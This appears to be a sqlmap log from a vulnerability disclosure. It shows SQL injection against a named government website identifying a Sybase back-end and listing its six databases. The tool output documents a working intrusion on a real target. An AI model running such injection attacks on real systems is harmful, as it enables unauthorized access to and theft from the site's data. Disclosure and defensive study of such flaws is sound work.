 [17:44:15] [INFO] testing PostgreSQL
[17:44:16] [WARNING] the back-end DBMS is not PostgreSQL
[17:44:16] [INFO] testing Microsoft SQL Server
[17:44:16] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:44:16] [INFO] testing SQLite
[17:44:16] [WARNING] the back-end DBMS is not SQLite
[17:44:16] [INFO] testing Microsoft Access
[17:44:16] [WARNING] the back-end DBMS is not Microsoft Access
[17:44:16] [INFO] testing Firebird
[17:44:16] [WARNING] the back-end DBMS is not Firebird
[17:44:17] [INFO] testing SAP MaxDB
[17:44:17] [WARNING] the back-end DBMS is not SAP MaxDB
[17:44:17] [INFO] testing Sybase
[17:44:17] [INFO] confirming Sybase
[17:44:17] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[17:44:17] [INFO] fetching database names
[17:44:17] [INFO] retrieved: 6
[17:44:17] [INFO] fetching number of distinct values for column 'fokD.name'
[17:44:17] [INFO] retrieved: 6
[17:44:17] [INFO] using column 'fokD.name' as a pivot for retrieving row data
[17:44:18] [INFO] retrieved: master
[17:44:18] [INFO] retrieved: model
[17:44:18] [INFO] retrieved: SFPT
[17:44:18] [INFO] retrieved: sybsystemdb
[17:44:18] [INFO] retrieved: sybsystemprocs
[17:44:18] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] SFPT
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[17:44:18] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 69 times
[17:44:18] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.fyfyssf.gov.cn'
www.wooyun.org